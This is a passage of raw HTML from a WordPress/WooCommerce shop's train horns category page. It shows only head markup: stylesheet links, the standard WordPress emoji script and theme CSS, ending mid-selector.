

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitekustomzfabrication.com/product-category/train-horns/
body_size: 38923
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.elitekustomzfabrication.com/xmlrpc.php">

	
	<title>Train Horns &#8211; Elite Kustomz Fabrication</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.elitekustomzfabrication.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Feed" href="https://www.elitekustomzfabrication.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Comments Feed" href="https://www.elitekustomzfabrication.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Kustomz Fabrication &raquo; Train Horns Category Feed" href="https://www.elitekustomzfabrication.com/product-category/train-horns/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.elitekustomzfabrication.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elitekustomzfabrication.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_grid_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_grid/assets/css/frontend/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_posts_slider_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gbt_18_mt_banner_styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/banner/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/_vendor/swiper/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-slider-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-categories-grid-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-products-carousel-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-scattered-product-list-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/scattered_product_list/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-reveal-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_reveal/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-lookbook-shop-by-outfit-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/lookbook_shop_by_outfit/assets/css/frontend/style.min.css?ver=1670486842' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.2.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mt-social-media-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-media/assets/css/social-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-category-header-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/addons/assets/css/wc-category-header-image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mt-social-sharing-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mrtailor-google-secondary-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=DM+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-styles-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/css/styles.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mr_tailor-default-style-css' href='https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mr_tailor-default-style-inline-css' type='text/css'>
 .st-content{background-color:#ffff00}@media only screen and (min-width:40.063em){.st-content{background-image:url( )}}.slide-from-right, .slide-from-left, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#ffff00}.wc-block-price-filter .wc-block-price-filter__range-input::-webkit-slider-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb{background-color:#ffff00;border-color:#696969 !important}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{background-color:#ffff00;border-color:#696969 !important}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale{color:#ffff00}h1, h2, h3, h4, h5, h6, a, .button, button, input[type="button"], input[type="reset"], input[type="submit"], label, .label, label span, .site-title, .wishlist_items_number, .shopping_bag_items_number, #site-navigation-top-bar, #site-top-bar .site-top-message, .mobile-navigation, .main-navigation, .variation dd p, p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .woocommerce-account table.account-orders-table tbody tr td:before, .top-headers-wrapper .site-tools ul li a span, .woocommerce-result-count, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .select2-results__option, .woocommerce-breadcrumb, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, .comment-respond label, .pswp.pswp--open .pswp__top-bar .pswp__counter, blockquote cite, .widget .tagcloud a, table thead th, .woocommerce div.product form.cart div.label label, .woocommerce-page div.product form.cart div.label label, .woocommerce #content div.product form.cart div.label label, .woocommerce-page #content div.product form.cart div.label label, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .wc-block-grid__product-onsale, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping-calculator-button, .woocommerce-page .cart-collaterals .shipping-calculator-button, .woocommerce form .form-row label, .woocommerce-page form .form-row label, .site-tools, .post-edit-link, .comment-edit-link, .comment-reply-link, .slider_button, .go_home, .filters_button, .woocommerce-ordering, .add_to_wishlist, .woocommerce p.out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wishlist-in-stock, .wishlist-out-of-stock, tr.shipping > td:first-of-type, .checkout_coupon .woocommerce-info, .woocommerce-wishlist .wishlist-empty, .check_label_radio, .order_details .title, .order_details li, .customer_details dt, .account_view_link, p.demo_store, .order_details_footer tr td:first-of-type, .wpcf7, .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen a, .product_meta > span, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .wpb_tour.wpb_content_element .wpb_tabs_nav li a, .mobile-menu-text, .trigger-share-list, .shortcode_banner_simple_height_bullet span, .select2-container .select2-selection, select.topbar-language-switcher, select.wcml_currency_switcher, .blog-isotope .more-link, .blog-isotope .post_meta_archive, .product_after_shop_loop .price, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-wishlistexistsbrowse a, .woocommerce-message a, .woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce .cart-collaterals .shipping, .woocommerce .cart-collaterals .cart-subtotal, .post_header_date, .blog-list-date, .comment-metadata, .more-link, .vc_btn, .nav-previous a, .nav-next a, .wc-block-grid__product-price, .wc-block-order-select label.wc-block-order-select__label, .wp-block-latest-posts li .wp-block-latest-posts__post-date, .product_meta span a, .product_meta span span, .comments-title, .copyright_text, .order_details li strong, .wpcf7 input, .cart-subtotal .amount, .order-total .amount, .wpb_tabs .ui-widget, .wpb_tour .ui-widget, .wpb_accordion .ui-widget, .widget ul small.count, .content-area blockquote.wp-block-quote p, .content-area .wp-block-pullquote p, .woocommerce #payment .payment_method_paypal .about_paypal, .shortcode_title.main_font, .remember-me, .woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline, .nav-next-title, .nav-previous-title, .woocommerce-MyAccount-navigation ul li, .woocommerce td.product-name .wc-item-meta, .woocommerce td.product-name dl.variation, .wc-block-grid__product-add-to-cart *, .categories_grid .category_name, ul.products li.product .woocommerce-loop-category__title, .main-navigation .sub-menu li a, .wp-block-latest-posts li a, .wp-block-latest-posts li a, .widget_shopping_cart, .product p.price, .amount, .tabs li a, .blog-list-day, .edit-account legend, .add_to_cart_inline .amount, .vc_tta-title-text, .wc-block-grid__product-title, #comments .comment-reply-title, .minicart_text, .widget_shopping_cart .total *, .woocommerce-review__author, .comment-reply-title, .add_to_wishlist span, .woocommerce-ordering .select2-selection__rendered, .woocommerce-mini-cart__empty-message, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-cart table.shop_table.cart tbody tr td.product-name, 